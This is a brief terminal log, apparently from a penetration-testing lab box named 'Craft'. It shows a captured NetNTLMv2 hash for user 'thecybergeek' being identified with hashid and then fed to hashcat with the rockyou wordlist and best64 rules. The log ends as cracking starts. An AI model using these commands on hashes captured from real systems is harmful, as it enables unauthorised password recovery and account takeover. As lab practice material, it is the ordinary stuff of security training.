 ┌─[ ~/Craft ] [ 192.168.45.224]
└─→ hashid hash.txt [0]
--File 'hash.txt'--
Analyzing 'thecybergeek::CRAFT:1122334455667788:e0fb4413b163bded2b839a03c3b84d57:01010000000000006fc4a1836884db01d85183a502c3f6280000000008
00300030000000000000000000000000300000f0805dc4258da05ceb12eadfabf0164415e143bf8acb1b7adb7b7e42108231340a00100000000000000000000000000000000
000090000000000000000000000'
[+] NetNTLMv2
--End of file 'hash.txt'--%
┌─[ ~/Craft ] [ 192.168.45.224]
└─→ hashcat -h | grep "NTLM" [0]
5500 | NetNTLMv1 / NetNTLMv1+ESS | Network Protocol
27000 | NetNTLMv1 / NetNTLMv1+ESS (NT) | Network Protocol
5600 | NetNTLMv2 | Network Protocol
27100 | NetNTLMv2 (NT) | Network Protocol
1000 | NTLM | Operating System
┌─[ ~/Craft ] [ 192.168.45.224]
└─→ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force [0]
hashcat (v6.2.6) starting